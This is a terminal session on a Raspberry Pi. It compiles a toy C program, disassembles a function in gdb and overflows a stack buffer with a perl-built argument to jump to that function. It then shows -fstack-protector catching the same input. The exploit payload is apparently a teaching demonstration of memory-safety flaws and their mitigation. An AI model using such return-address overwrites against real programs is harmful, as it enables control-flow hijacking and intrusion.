 pi@raspberrypi:~/Documents $ gcc mysoft.c -o mysoft -g
pi@raspberrypi:~/Documents $ gdb mysoft
GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
Reading symbols from mysoft...done.
(gdb) disassemble dont_touch_this
Dump of assembler code for function dont_touch_this:
   0x0001049c <+0>:     push    {r11, lr}
   0x000104a0 <+4>:     add     r11, sp, #4
   0x000104a4 <+8>:     ldr     r0, [pc, #8]    ; 0x104b4 <dont_touch_this+24>
   0x000104a8 <+12>:    bl      0x10338 <puts@plt>
   0x000104ac <+16>:    mov     r0, #0
   0x000104b0 <+20>:    bl      0x1035c <exit@plt>
   0x000104b4 <+24>:    andeq   r0, r1, r8, ror #10
End of assembler dump.
(gdb) quit
pi@raspberrypi:~/Documents $ ./mysoft $(perl -e 'print "ABCDEFGHIJKLMNOP\x9c\x04\x01";')
Buffer overflow done :p
pi@raspberrypi:~/Documents $ gcc mysoft.c -o mysoft -g -fstack-protector
pi@raspberrypi:~/Documents $ ./mysoft $(perl -e 'print "ABCDEFGHIJKLMNOP\x9c\x04\x01";')
*** stack smashing detected ***: ./mysoft terminated
Aborted